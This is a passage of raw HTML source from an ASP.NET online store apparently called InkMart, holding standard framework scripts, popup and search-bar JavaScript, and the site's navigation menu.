mbp0HrmNl9zpoeW46Gr1BzzhQXm0rrDA5D/8KdrPallXjpZvTT8EyWbq/DQQ6DZIelDV7w11eMxaFZ+7Q8TdTesfA7fz1uJ/Bvofwy8ihXj11Q83pWOsGruCNk2rmet1VHkR0+Xburi3LziZXuCVDG1w1sa7EJgwYFPr8jKkjrJHMnaXIZ9k5AeXWZyaYcCvFZfN/5FdZqnL6AsKrvgAPocK2v8B2s6UUnAhI8GOOCCO4MO1Cb4fDpbAP+Y61pfzxbjJBYxlJVlM2Fq9Ax8t5hwa5fVVstRVhwmxCcke10dCJs00ZhqNzWQhQ1Q9zenA/e4kUjJ2u5m//m+8LuGdNVxhM9xlLvV1fNWLIRLZNvc0T4rwVs7S57bAV82B0tpGZS7WWL0Nk2FN8ZDWI9o6LfNM8ujwZgd/+O99EI63uGZEhne7ELdtCBTHjMuw3d2ZWO" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['CscForm'];
if (!theForm) {
    theForm = document.CscForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=wj5yOzA-XcOMpciPnPUCvOPDICnqElJq-V7P1GlQAy5dXZEPzgyYAmqJkkpNxd-J1TK-jZj2E7LbcWqAtc8GRZcXdNC0-wbE-a2TIjZPaAM1&amp;t=638901289900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=hvh7w2zDYKUqnyuIJCWXWphDYfLD7PkE9Jm4Fa54y1DXsgFBx7lTAlF81VrjK0ZldSKYle9zAjwkvujOi2pDe4EuQmrVzqkJvKU3SWYR4LC4wh4_BA_ujcAShDRp3nZzVwbH1K1WaAviPRQMPE8syw2&amp;t=7f7f23e2" type="text/javascript"></script>
<script language="javascript" type="text/javascript">

function SnapProductInfoToGrid(productGrid)
{
	if (typeof(productGrid) == "undefined")
		return;
	if (productGrid == null)
		return;
	var innerRowCount = 0;	
	var firstTable = null;
	for (var i = 0; i < productGrid.rows[0].cells[0].childNodes.length; i++)
	{
		var elm = productGrid.rows[0].cells[0].childNodes[i];
		if (elm.nodeName == "TABLE")
		{
			firstTable = elm;
			break;
		}
	}
	if (!firstTable)
		return;
	innerRowCount = firstTable.rows.length;

	for (var iRow = 0; iRow < productGrid.rows.length; iRow++)
	{
		var tr = productGrid.rows[iRow];
		for (var iInnerRow = 0; iInnerRow < innerRowCount; iInnerRow++)
		{
			var maxHeight = 0;
			for (var iCell = 0; iCell < tr.cells.length; iCell++)
			{
				var td = tr.cells[iCell];
				var table = null;
				for (var i = 0; i < td.childNodes.length; i++)
				{
					var elm = td.childNodes[i];
					if (elm.nodeName == "TABLE")
					{
						table = elm;
						break;
					}
				}
				if (!table)
					continue;
				if (maxHeight < table.rows[iInnerRow].offsetHeight)
					maxHeight = table.rows[iInnerRow].offsetHeight;
				td.mainTable = table;
			}
			for (var iCell = 0; iCell < tr.cells.length; iCell++)
			{
				var td = tr.cells[iCell];
				if (typeof(td.mainTable) == "undefined")
					continue;
				td.mainTable.rows[iInnerRow].style.height = maxHeight.toString() + "px";
			}
		}
	}
}

</script>

<script src="/ScriptResource.axd?d=dQRgQ1QCU9c1e-d_wRxaAZLZkXHoTNdHAyj17oaZWXiZ-doNJOjD-y6Z0g6KzvmEAdB5fYrVtfFDFotW3OSYge-dT-nkzPctb9xBttG0zI9OLsyU8Xr3wJvQzGZW7aOBi49uiCsh7V5J_tt6yxOVQxrx6dNxRuPmb-HE0rIyTcewGPh_VL-2NYkc3ngHS6EB0&amp;t=5c0e0825" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<script src="/ScriptResource.axd?d=ip1vJHWYTsL1njTLnFvz3Z3kER6JRa-52U8j45FRv489kGSvPlUJsUiSTCSbHDrubT2o2BsxFMq7Pt1eS1c0_rS-RiIUZrvngXwCV4guwyxSQH2ehOrFw7oaYowl-eaGqyT8WbtfGKgfQOFAJyB845jOHgADOBScQXV-EqHzpqW2pn7vddPbMH_RVeW4zhgm0&amp;t=5c0e0825" type="text/javascript"></script>
<script src="../JavaScript/UpdatePanelAnimation.js" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=I55hvWuNEDOjaCGCVmrtKbx9ZlVmGpYB59RBAtg18derlclw6NAxYToXCCYzhKbbvF8MPPVCSFPKBqDj73VIzQn55qVxgFHJyAhqTJuJZ0PVOvrLTkOrhGUSnw43-gpet0LD5bPfgLbhFfFa31CJpw2&amp;t=5e95cc64" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=xLxbGcccKJfmtDwBR5G75NmvGEwy4jw8nhL2vjRoFwxm-rzX680i3h1_rxbXUm9zsov_exsXW9zpn8k0V5wpoIKO6kQp9gwxie67mmgd3WeAs2rwYwvCPtgsoZ557jRj0&amp;t=5e95cc64" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=X6FjzYnGi_WzGvepnxpW4ms1BCFCPaxUSmAMGjkehEMlaMWqHgHul3ttrkyIvn7HgNoExghIe9im4G9hwRdeflyNbkYX2LUDVHSi5ld7eQ5tRYGkbGmE8f2ZWxEdEAPNKafpcKPBjaLsD2ZOXec0qQ2&amp;t=5e95cc64" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=DLWB77h2enq_QZfVv4h9M_zWK1ZVU9S6k9KvagQs56yPg4ACo8PeXsu9il9QuDJh5cD5KeTaldlYnDg4idZjJtxCvCgocGR4Qd7vACsFlO9czPMqqjszTy_9sYJo3qHNU6FoP3KB7b_EJaSlwcc4TA2&amp;t=5e95cc64" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Zc1HMvafj2m79aUOTFDBpoSGautTnlLa7Dq9hqdt5thir0zvooIZ_yz7nVliT-YY97R0yGhl8-plYBWEBGAqofn8CkzMlnV-UVEtghElO5w_diZkjsvcxu7D7j-mdWRy0&amp;t=5e95cc64" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=p9XLvJj0TI8GmTCwoRkzXQh4ASypsjQBmvekRhXGQ7SeREcLpvJTDv6dWs3IGqHXuHBeKYlHeXgybQMLnYK_-JSS_L5eW4yyTOkbO-df92NcVbjw5-OidSx-SdzlwYWMVS4yvn7lGoIXa4Hf9MUGmQ2&amp;t=5e95cc64" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=mGqRwaYHwfnbzayGeke8qV4QejnfkRvdiuUJ0TL-z-CMakX3ZUD6t_EgRfZHdQHWI4af6A6RPnnz2t3Abb_K5zKpQu_LSALYZI-RXDDbGMA7a_CCuVul5J-ObMwRGSCY6gsiqxjsT6_qo9EgRZ7ExQ2&amp;t=5e95cc64" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=n-jvJ_omTjM-On1QMwExuCisLN9xwAu6PK_qZ42K6Sm7VNmdgXlzH0rXmq0Gmuk13TSduJlNJS07YOY3GE9ks25ajfZdhZGfkrekO2qXXtD2AlsfAVK79AqWQXLbIemG0&amp;t=5e95cc64" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=ZmwN-IXKE7m8hE77zdgszmuzn29p1TCrBqlHYEuoB00q3WfgJfQEIxN_BD_g5Jkb1_u1fqVP2dT-NpYOx3qREgEXxYL6cHqoPXM2-BgzGwM7dGQ6_UgbCy6gcxV5-QB10&amp;t=5e95cc64" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=3D_bWF90bPyzY_4wR4TUex4Qp9y9FUTshv81SYO1to3SpJlEDRxj4u0dsg1i8M08iRnUjhP6Sf4t1sfrbVJhN_Gbj7CELQ2L8f1uoQJwkqszDAKQeMpU6gubV9nG9dnzOctHKqRr2nInATPozvsv3A2&amp;t=5e95cc64" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=ofBRjB7EWIuuO4G0AmkPI06Pg5FuIDYJhneRs-DBU-DzQ_0H5M0l4vC1jbNrfU0ojxTnTxGk0bZEO0lvfSpF6D5wUeBxrAWxV16ZdTJ4BjZjTjnc0Cdd_oiIP6j12XB80&amp;t=5e95cc64" type="text/javascript"></script>
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
</div><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl12', 'CscForm', [], [], [], 90, '');
//]]>
</script>
         
    <table cellpadding="0" cellspacing="0" border="0" align="center" class="MainFrame">
	<tr>
		<td class="WrapLeft">
		</td>
		<td class="WrapMain">
			<table width="100%" cellpadding="0" cellspacing="0" border="0">
				<tr>
					<td align="right">
						<table class="AdminLinks" cellpadding="0" cellspacing="0" border="0">
							
							<tr align="right">
								<td><a href=""></a></td>
								<td><a href=""></a></td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
			<table width="100%" cellpadding="0" cellspacing="0" border="0">
				<tr>
					<td>
						
<style type="text/css">
    .pop-box
    {
        z-index: 9999; /*Õâ¸öÊýÖµÒª×ã¹»´ó£¬²ÅÄÜ¹»ÏÔÊ¾ÔÚ×îÉÏ²ã*/
        margin-bottom: 3px;
        display: none;
        position: absolute;
        background: #FFF;
        border: solid 1px #6e8bde;
    }
    
    .pop-box h4
    {
        cursor: default;
        height: 18px;
        font-size: 14px;
        font-weight: bold;
        text-align: left;
        padding-left: 8px;
        padding-bottom: 2px;
    }
    
    .pop-box-body
    {
        clear: both;
        margin: 4px;
    }
    .mask
    {
        color: #C7EDCC;
        background-color: #C7EDCC;
        position: absolute;
        top: 0px;
        left: 0px;
        filter: Alpha(Opacity=60);
        opacity: 0.6;
    }
</style>
<script language="javascript" type="text/javascript">
    function popupDiv(div_id) {
        var div_obj = $("#" + div_id);
        var windowWidth = document.body.clientWidth;
        var windowHeight = window.screen.height; //document.body.clientHeight;
        var popupHeight = div_obj.height();
        var popupWidth = div_obj.width();
        //Ìí¼Ó²¢ÏÔÊ¾ÕÚÕÖ²ã   
        $("<div id='mask'></div>").addClass("mask")
                                  .width(windowWidth + document.body.scrollWidth)
                                  .height(windowHeight + document.body.scrollHeight)
                                  .click(function () { hideDiv(div_id); })
                                  .appendTo("body")
                                  .fadeIn(200);
        div_obj.css({ "position": "absolute" })
               .animate({ left: windowWidth / 2 - popupWidth / 2,
                   top: windowHeight / 2 - popupHeight / 2, opacity: "show"
               }, "slow");

    }

    function hideDiv(div_id) {
        $("#mask").remove();
        $("#" + div_id).animate({ left: 0, top: 0, opacity: "hide" }, "slow");
    }  
</script>
<div id="searchUpdateProgressDiv" style="display: none; background-color: black;
    filter: alpha(opacity=70); opacity: 0.7; z-index: 10; width: 527px; height: 30px;
    text-align: center; position: fixed; margin-left: -264px; margin-top: -15px;
    left: 50%; top: 50%;">
    <span style="color: #ffffff; margin: 3px; font-size: large;">Loading...</span>
</div>
<div id="pop-div" style="width: 300px;" class="pop-box">
    <div style="float: right; margin: 5px 5px 0 0">
        <a href="#" onclick="hideDiv('pop-div');">X</a></div>
    <div class="pop-box-body">
        <h4>
            Product has been add to cart</h4>
        <p style="text-align:center;">
            <a href="#" onclick="hideDiv('pop-div');" value="Continue Shopping">
                <img id="t_ctl09_ContinueShoppingImage" src="/App_Themes/Blue%20Magic%20Modified/Images/Buttons/ContinueShopping.gif" alt="Continue Shopping" style="border-width:0px;" /></a><br />
            <a id="t_ctl09_lnkCart" href="../Shopping/Cart.aspx"><img id="t_ctl09_Image1" src="/App_Themes/Blue%20Magic%20Modified/Images/Buttons/Cart.gif" alt="Check Out" style="border-width:0px;" /><b>View Shopping Cart</b>
</a><br />
            <a id="t_ctl09_HyperLink1" href="../Shopping/Checkout.aspx"><img id="t_ctl09_CheckOutImage" src="/App_Themes/Blue%20Magic%20Modified/Images/Buttons/CheckOut.gif" alt="Check Out" style="border-width:0px;" /></a>
        </p>
        <!--<input id="btnClose" type="button" onclick="hideDiv('pop-div');" value="Close" />-->
    </div>
</div>
<style type="text/css">
.Logo table tr td table tr td div {
	font-size: 11px;
	font-weight: bold;
}
.Logo table tr td table tr td div table tr td {
	font-size: 11px;
}
.TopMenu tr .MenuLineOverRight div table tr td div {
	font-size: 12px;
	font-weight: bold;
	color: #FFF;
}
#size {
	font-size: 9px;
}
</style>
<table width="100%" cellpadding="0" cellspacing="0">
	<tr>
		<td class="Logo">
			<table width="100%" cellpadding="0" cellspacing="0">
				<tr>
					<td width="64%" align="left"> 
    <div style="float: left;">
        <a id="t_ctl09_ctl01_LogoLink" href="../Default.html"><img id="t_ctl09_ctl01_LogoImage" src="../Images/Upload/blank-i-mage.gif" style="height:90px;border-width:0px;" /></a>
    </div>




</td>
					<td width="36%" align="right"><table width="178" border="0">
					  <tr>
					    <td width="250"><div align="left">
					      <table width="350" height="22" border="0">
					        <tr>
					          <td width="165"> <div align="left"><div id="t_ctl09_ctl03_UserStatus_ctl00_Nothing" class="UserStatus">
	
	<a id="t_ctl09_ctl03_UserStatus_ctl00_link_LogIn" title="Login to your account" class="UserStatus" href="../Security/SignIn.aspx">Login</a>
	|
	<a id="t_ctl09_ctl03_UserStatus_ctl00_link_LogOut" title="Create an Account" class="UserStatus" href="../Security/SignUp.aspx">Create an Account</a>
</div></div></td>
					          
				            </tr>
				          </table>
				        </div></td>
				      </tr>
				    </table>
				      <div align="right" id="size"><br>
				        <br>
				        <br>
				        <table width="385" border="0">
				          <tr>
				            <td width="341" height="26"><div align="left"><input name="t$ctl09$ctl05$SiteSearchBar$__" type="hidden" id="t_ctl09_ctl05_SiteSearchBar___" value="~/Product/Search.aspx?SearchType=standard&amp;CategoryID=_categoryid_&amp;OrderBy=_orderby_&amp;SearchKeyWord=_keyword_" />

<script language="javascript">
var SearchText = "Search";
var warningText = "Please enter a keyword to search.";
function OnSearchClick()
{
	var searchControl = $get("t_ctl09_ctl05_SiteSearchBar_ctl00_txt_SearchKeyWords");
	//alert(searchControl.value);
	if(searchControl.value == "" || searchControl.value == SearchText)
		{return false;}
	else 
		return true;
}

function OnTextboxChanged(control)
{
	if(control.value == "")
		control.value = SearchText;
	else
		SetSearchLinkUrl();
}

function SearchInputOnKeyDown(evt)
{
	if (!evt)
		evt = window.event;
	var kCode = evt.keyCode ? evt.keyCode : (evt.which ? evt.which : evt.charCode);
	if (kCode == 13)
	{
		if(OnSearchClick())
		{
			var url = GetSearchLink();
			window.open(url,"_self");
		}
		return false;
	}
	else
	{
		return true;
	}
}

function SetSearchLinkUrl()
{
	var searchLinkBtn = $get("t_ctl09_ctl05_SiteSearchBar_ctl00_imgButton_Search");
	searchLinkBtn.href = GetSearchLink();
}

function GetSearchLink()
{
	var searchTextControl = $get("t_ctl09_ctl05_SiteSearchBar_ctl00_txt_SearchKeyWords");
	var categoryddl = $get("t_ctl09_ctl05_SiteSearchBar_ctl00_ddl_CategoryList");
	var url = "../Product/Search.aspx?SearchType=standard&CategoryID=_categoryid_&OrderBy=_orderby_&SearchKeyWord=_keyword_";
 	url = url.replace("_categoryid_", escape(categoryddl.value));
	url = url.replace("_keyword_", escape(searchTextControl.value));
	return url;
}

function ClearTextbox(control)
{
	if(control && control.value == SearchText)
		control.value = "";
}
function SearchWindowOnLoad()
{
	var txt_SearchKeyWords = $get("t_ctl09_ctl05_SiteSearchBar_ctl00_txt_SearchKeyWords");
	if (txt_SearchKeyWords)
		txt_SearchKeyWords.onkeydown = SearchInputOnKeyDown;
}
Sys.Application.add_load(SearchWindowOnLoad);
</script>

<input name="t$ctl09$ctl05$SiteSearchBar$ctl00$txt_SearchKeyWords" type="text" value="Search" id="t_ctl09_ctl05_SiteSearchBar_ctl00_txt_SearchKeyWords" title="Specify a keyword of your search" class="TextBox" onfocus="ClearTextbox(this);" onblur="OnTextboxChanged(this);" style="width:180px;" />
<select name="t$ctl09$ctl05$SiteSearchBar$ctl00$ddl_CategoryList" id="t_ctl09_ctl05_SiteSearchBar_ctl00_ddl_CategoryList" class="DropDownList" onchange="SetSearchLinkUrl();" style="width:0px;">

</select>
<a onclick="if (!OnSearchClick()) return false;" id="t_ctl09_ctl05_SiteSearchBar_ctl00_imgButton_Search" href="javascript:__doPostBack(&#39;t$ctl09$ctl05$SiteSearchBar$ctl00$imgButton_Search&#39;,&#39;&#39;)"><img id="t_ctl09_ctl05_SiteSearchBar_ctl00_imgButton" src="/App_Themes/Blue%20Magic%20Modified/Images/Buttons/Search.gif" alt="Click here to search." align="absmiddle" style="border-width:0px;" /></a>&nbsp;&nbsp;&nbsp;&nbsp;
<a id="t_ctl09_ctl05_SiteSearchBar_ctl00_lnk_AdvancedSearch" title="Click here for Advanced Search" href="../Product/Search.aspx?SearchType=Advance" style="color:Black;font-weight:bold;"></a>

</div></td>
				            <td width="34">&nbsp;</td>
			              </tr>
			            </table>
				        <br>
				        <br>
				        <br>
	              </div></td>
				</tr>
			</table>
		</td>
	</tr>
	<tr></tr>
	<tr>
		<td>
			<table width="103%" cellpadding="0" cellspacing="0" class="TopMenu">
				<tr>
					<td width="2%" class="MenuLineOverLeft"></td>
					<td width="62%" class="TopMenu">
<table class="NavigateMenuContainer" style="text-align: left;" border="0" cellpadding="0"
	width="100%" cellspacing="0">
	<tr>
		<td>
			<table id="t_ctl09_ctl07_NavigateMenu" class="NavigateMenu NavigateMenuStaticMenu t_ctl09_ctl07_NavigateMenu_5 t_ctl09_ctl07_NavigateMenu_2" cellpadding="0" cellspacing="0" border="0">
	<tr>
		<td><img src="../App_Themes/Blue%20Magic%20Modified/Images/Header/MenuSeparator.png" alt="" /></td><td onmouseover="Menu_HoverRoot(this)" onmouseout="Menu_Unhover(this)" onkeyup="Menu_Key(event)" title="Go to home page" id="t_ctl09_ctl07_NavigateMenun0"><table class="NavigateMenuStaticMenuItem t_ctl09_ctl07_NavigateMenu_4 t_ctl09_ctl07_NavigateMenu_10" cellpadding="0" cellspacing="0" border="0" width="100%">
			<tr>
				<td style="white-space:nowrap;"><a class="t_ctl09_ctl07_NavigateMenu_1 NavigateMenuStaticMenuItem t_ctl09_ctl07_NavigateMenu_3 t_ctl09_ctl07_NavigateMenu_9" href="../Default.html" style="border-style:none;font-size:1em;">Home</a></td>
			</tr>
		</table></td><td style="width:0px;"></td><td><table border="0" cellpadding="0" cellspacing="0" width="100%" class="NavigateMenuStaticMenu t_ctl09_ctl07_NavigateMenu_5">
			<tr>
				<td><img src="../App_Themes/Blue%20Magic%20Modified/Images/Header/MenuSeparator.png" alt="" /></td><td style="width:0px;"></td><td onmouseover="Menu_HoverStatic(this)" onmouseout="Menu_Unhover(this)" onkeyup="Menu_Key(event)" title="Modify my account information" id="t_ctl09_ctl07_NavigateMenun1"><table class="NavigateMenuStaticMenuItem t_ctl09_ctl07_NavigateMenu_4" cellpadding="0" cellspacing="0" border="0" width="100%">
					<tr>
						<td style="white-space:nowrap;"><a class="t_ctl09_ctl07_NavigateMenu_1 NavigateMenuStaticMenuItem t_ctl09_ctl07_NavigateMenu_3" href="../Security/MyAccount.aspx" style="border-style:none;font-size:1em;">My Account</a></td><td style="width:0;"><img src="/WebResource.axd?d=g-VxGSrY66nPueubJ47K2rffykjW2lywTirzPBmR1UxfixQqt5xEvkyMUoxVOKcBLdWxUJf1LmGC2gvfaR3XYmNHs038vRkf0Z5mxlupTnE1&amp;t=638901289900000000" alt="Expand My Account" style="border-style:none;vertical-align:middle;" /></td>
					</tr>
				</table></td><td style="width:0px;"></td><td><img src="../App_Themes/Blue%20Magic%20Modified/Images/Header/MenuSeparator.png" alt="" /></td><td style="width:0px;"></td><td onmouseover="Menu_HoverStatic(this)" onmouseout="Menu_Unhover(this)" onkeyup="Menu_Key(event)" id="t_ctl09_ctl07_NavigateMenun2"><table class="NavigateMenuStaticMenuItem t_ctl09_ctl07_NavigateMenu_4" cellpadding="0" cellspacing="0" border="0" width="100%">
					<tr>
						<td style="white-space:nowrap;"><a class="t_ctl09_ctl07_NavigateMenu_1 NavigateMenuStaticMenuItem t_ctl09_ctl07_NavigateMenu_3" href="../Default.html?PageCode=Shipping" style="border-style:none;font-size:1em;">Shipping</a></td>
					</tr>
				</table></td><td style="width:0px;"></td><td><img src="../App_Themes/Blue%20Magic%20Modified/Images/Header/MenuSeparator.png" alt="" /></td><td style="width:0px;"></td><td onmouseover="Menu_HoverStatic(this)" onmouseout="Menu_Unhover(this)" onkeyup="Menu_Key(event)" id="t_ctl09_ctl07_NavigateMenun3"><table class="NavigateMenuStaticMenuItem t_ctl09_ctl07_NavigateMenu_4" cellpadding="0" cellspacing="0" border="0" width="100%">
					<tr>
						<td style="white-space:nowrap;"><a class="t_ctl09_ctl07_NavigateMenu_1 NavigateMenuStaticMenuItem t_ctl09_ctl07_NavigateMenu_3" href="/Default.html?PageCode=AboutUs" style="border-style:none;font-size:1em;">About Us</a></td><td style="width:0;"><img src="/WebResource.axd?d=g-VxGSrY66nPueubJ47K2rffykjW2lywTirzPBmR1UxfixQqt5xEvkyMUoxVOKcBLdWxUJf1LmGC2gvfaR3XYmNHs038vRkf0Z5mxlupTnE1&amp;t=638901289900000000" alt="Expand About Us" style="border-style:none;vertical-align:middle;" /></td>
					</tr>
				</table></td><td style="width:0px;"></td><td><img src="../App_Themes/Blue%20Magic%20Modified/Images/Header/MenuSeparator.png" alt="" /></td><td style="width:0px;"></td><td onmouseover="Menu_HoverStatic(this)" onmouseout="Menu_Unhover(this)" onkeyup="Menu_Key(event)" id="t_ctl09_ctl07_NavigateMenun4"><table class="NavigateMenuStaticMenuItem t_ctl09_ctl07_NavigateMenu_4" cellpadding="0" cellspacing="0" border="0" width="100%">
					<tr>
						<td style="white-space:nowrap;"><a class="t_ctl09_ctl07_NavigateMenu_1 NavigateMenuStaticMenuItem t_ctl09_ctl07_NavigateMenu_3" href="../Default.html?PageCode=Service+and+Service+Contracts" style="border-style:none;font-size:1em;">Service</a></td>
					</tr>
				</table></td><td style="width:0px;"></td><td><img src="../App_Themes/Blue%20Magic%20Modified/Images/Header/MenuSeparator.png" alt="" /></td><td style="width:0px;"></td><td onmouseover="Menu_HoverStatic(this)" onmouseout="Menu_Unhover(this)" onkeyup="Menu_Key(event)" id="t_ctl09_ctl07_NavigateMenun5"><table class="NavigateMenuStaticMenuItem t_ctl09_ctl07_NavigateMenu_4" cellpadding="0" cellspacing="0" border="0" width="100%">
					<tr>
						<td style="white-space:nowrap;"><a class="t_ctl09_ctl07_NavigateMenu_1 NavigateMenuStaticMenuItem t_ctl09_ctl07_NavigateMenu_3" href="../Default.html?PageCode=Print+Management" style="border-style:none;font-size:1em;">Print Management</a></td>
					</tr>
				</table></td><td style="width:0px;"></td><td><img src="../App_Themes/Blue%20Magic%20Modified/Images/Header/MenuSeparator.png" alt="" /></td><td style="width:0px;"></td><td onmouseover="Menu_HoverStatic(this)" onmouseout="Menu_Unhover(this)" onkeyup="Menu_Key(event)" id="t_ctl09_ctl07_NavigateMenun6"><table class="NavigateMenuStaticMenuItem t_ctl09_ctl07_NavigateMenu_4" cellpadding="0" cellspacing="0" border="0" width="100%">
					<tr>
						<td style="white-space:nowrap;"><a class="t_ctl09_ctl07_NavigateMenu_1 NavigateMenuStaticMenuItem t_ctl09_ctl07_NavigateMenu_3" href="../Default.html?PageCode=Customer_Care_Page" style="border-style:none;font-size:1em;">Support</a></td>
					</tr>
				</table></td><td style="width:0px;"></td>
			</tr>
		</table><div id="t_ctl09_ctl07_NavigateMenun1Items" class="t_ctl09_ctl07_NavigateMenu_0 NavigateMenuDynamicMenu t_ctl09_ctl07_NavigateMenu_8">
			<table border="0" cellpadding="0" cellspacing="0">
				<tr onmouseover="Menu_HoverDynamic(this)" onmouseout="Menu_Unhover(this)" onkeyup="Menu_Key(event)" id="t_ctl09_ctl07_NavigateMenun7">
					<td><table class="NavigateMenuDynamicMenuItem t_ctl09_ctl07_NavigateMenu_7" cellpadding="0" cellspacing="0" border="0" width="100%">
						<tr>
							<td style="white-space:nowrap;width:100%;"><a class="t_ctl09_ctl07_NavigateMenu_1 NavigateMenuDynamicMenuItem t_ctl09_ctl07_NavigateMenu_6" href="../Security/OrderStatus.aspx" style="border-style:none;font-size:1em;">Order Status</a></td>
						</tr>
					</table></td>
				</tr><tr onmouseover="Menu_HoverDynamic(this)" onmouseout="Menu_Unhover(this)" onkeyup="Menu_Key(event)" id="t_ctl09_ctl07_NavigateMenun8">
					<td><table class="NavigateMenuDynamicMenuItem t_ctl09_ctl07_NavigateMenu_7" cellpadding="0" cellspacing="0" border="0" width="100%">
						<tr>
							<td style="white-space:nowrap;width:100%;"><a class="t_ctl09_ctl07_NavigateMenu_1 NavigateMenuDynamicMenuItem t_ctl09_ctl07_NavigateMenu_6" href="../Default.html?PageCode=RMA_Request" style="border-style:none;font-size:1em;">RMA Request Form</a></td>
						</tr>
					</table></td>
				</tr><tr onmouseover="Menu_HoverDynamic(this)" onmouseout="Menu_Unhover(this)" onkeyup="Menu_Key(event)" id="t_ctl09_ctl07_NavigateMenun9">
					<td><table class="NavigateMenuDynamicMenuItem t_ctl09_ctl07_NavigateMenu_7" cellpadding="0" cellspacing="0" border="0" width="100%">
						<tr>
							<td style="white-space:nowrap;width:100%;"><a class="t_ctl09_ctl07_NavigateMenu_1 NavigateMenuDynamicMenuItem t_ctl09_ctl07_NavigateMenu_6" href="../Default.html?PageCode=Recycle_Page" style="border-style:none;font-size:1em;">Recycle Program Request</a></td>
						</tr>
					</table></td>
				</tr>
			</table><div class="NavigateMenuDynamicMenuItem t_ctl09_ctl07_NavigateMenu_7 t_ctl09_ctl07_NavigateMenu_0" id="t_ctl09_ctl07_NavigateMenun1ItemsUp" onmouseover="PopOut_Up(this)" onmouseout="PopOut_Stop(this)" style="text-align:center;">
				<img src="/WebResource.axd?d=BynY6BWU9U_uamby_UTQbbeWDyJVJ3tIiH9fWiwCIXUKXK8yEJVXQtkHQwoALXHwWpoFRFRtyyikGes01AK_PKnxuivHrCROXPncYoqHvLA1&amp;t=638901289900000000" alt="Scroll up" />
			</div><div class="NavigateMenuDynamicMenuItem t_ctl09_ctl07_NavigateMenu_7 t_ctl09_ctl07_NavigateMenu_0" id="t_ctl09_ctl07_NavigateMenun1ItemsDn" onmouseover="PopOut_Down(this)" onmouseout="PopOut_Stop(this)" style="text-align:center;">
				<img src="/WebResource.axd?d=2zv7hkA1hWODAR-6MZUwuRAXzvIcPwEvYA4t4xN2qx3wOy535ZsFMk9yVb20ynCNBlE9DroYgCv8lFlDcdG5qeeLYj5M3UJ9qJ6bH6s_5v81&amp;t=638901289900000000" alt="Scroll down" />
			</div>
		</div><div id="t_ctl09_ctl07_NavigateMenun3Items" class="t_ctl09_ctl07_NavigateMenu_0 NavigateMenuDynamicMenu t_ctl09_ctl07_NavigateMenu_8">
			<table border="0" cellpadding="0" cellspacing="0">
				<tr onmouseover="Menu_HoverDynamic(this)" onmouseout="Menu_Unhover(this)" onkeyup="Menu_Key(event)" id="t_ctl09_ctl07_NavigateMenun10">
					<td><table class="NavigateMenuDynamicMenuItem t_ctl09_ctl07_NavigateMenu_7" cellpadding="0" cellspacing="0" border="0" width="100%">
						<tr>
							<td style="white-space:nowrap;width:100%;"><a class="t_ctl09_ctl07_NavigateMenu_1 NavigateMenuDynamicMenuItem t_ctl09_ctl07_NavigateMenu_6" href="../Default.html?PageCode=Why+InkMart" style="border-style:none;font-size:1em;">Why InkMart</a></td>
						</tr>
					</table></td>
				</tr><tr onmouseover="Menu_HoverDynamic(this)" onmouseout="Menu_Unhover(this)" onkeyup="Menu_Key(event)" id="t_ctl09_ctl07_NavigateMenun11">
					<td><table class="NavigateMenuDynamicMenuItem t_ctl09_ctl07_NavigateMenu_7" cellpadding="0" cellspacing="0" border="0" width="100%">
						<tr>
							<td style="white-space:nowrap;width:100%;"><a class="t_ctl09_ctl07_NavigateMenu_1 NavigateMenuDynamicMenuItem t_ctl09_ctl07_NavigateMenu_6" href="../Default.html?PageCode=Contact+Us" style="border-style:none;font-size:1em;">Contact Us</a></td>
						</tr>
					</table></td>
				</tr>
			</table><div class="NavigateMenuDynamicMenuItem t_ctl09_ctl07_NavigateMenu_7 t_ctl09_ctl07_NavigateMenu_0" id="t_ctl09_ctl07_NavigateMenun3ItemsUp" onmouseover="PopOut_Up(this)" onmouseout="PopOut_Stop(this)" style="text-align:center;">
				<img src="/WebResource.axd?d=BynY6BWU9U_uamby_UTQbbeWDyJVJ3tIiH9fWiwCIXUKXK8yEJVXQtkHQwoALXHwWpoFRFRtyyikGes01AK_PKnxuivHrCROXPncYoqHvLA1&amp;t=638901289900000000" alt="Scroll up" />
			</div><div class="NavigateMenuDynamicMenuItem t_ctl09_ctl07_NavigateMenu_7 t_ctl09_ctl07_NavigateMenu_0" id="t_ctl09_ctl07_NavigateMenun3ItemsDn" onmouseover="PopOut_Down(this)" onmouseout="PopOut_Stop(this)" style="text-align:center;">
				<img src="/WebResource.axd?d=2zv7hkA1hWODAR-6MZUwuRAXzvIcPwEvYA4t4xN2qx3wOy535ZsFMk9yVb20ynCNBlE9DroYgCv8lFlDcdG5qeeLYj5M3UJ9qJ6bH6s_5v81&amp;t=638901289900000000" alt="Scroll down" />
			</div>
		</div></td>
	</tr>
</table>
		</td>
	</tr>
</table>
</td>
					<td width="0%" class="TopMenuRight"></td>
					<!--td class="UserStatus" style="padding-right: 10px;"></td-->
					<td width="36%" class="MenuLineOverRight"><div align="center">
					  <table width="242" height="28" border="0">
					    <tr>
					      <td width="187"><div align="center"><div id="t_ctl09_ctl09_cartBar_ctl00_Nothing" class="link_cart">
	
